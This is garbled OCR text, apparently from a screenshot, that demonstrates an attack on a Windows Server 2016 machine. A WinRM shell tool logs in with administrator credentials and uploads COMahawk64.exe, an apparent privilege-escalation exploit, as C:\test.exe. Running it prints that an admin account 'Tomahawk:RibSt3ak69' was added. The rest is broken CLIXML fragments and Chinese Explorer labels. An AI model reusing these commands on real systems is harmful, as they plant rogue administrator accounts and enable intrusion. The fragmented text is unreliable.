 > ./winrmshell_darwin_amd64 -i 3.3.3.127 -u administrator -p Admin1314 -port 5985 -src ~/Downloads/COMahawk64.exe -dst C:\\test.exe
#< CLIXML
<Objs Version="1.
nagement.Automati
irst use.</AV><AI
<Objs Version="1.
nagement.Automati
irst use.</AV><AI
>
>
>
2016
驱动器工具
本地磁盘 (C:)
文件
主页
共享
查看
管理
此电脑
本地磁盘 (C:)
搜索"本地磁盘 (C:)"
快速访问
桌面
下载
文档
图片
此电脑
名称
PerfLogs
Program Files
Program Files (x86)
Windows
用户
test
选择管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\>test.exe
[\] Progress:  1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.
C:\>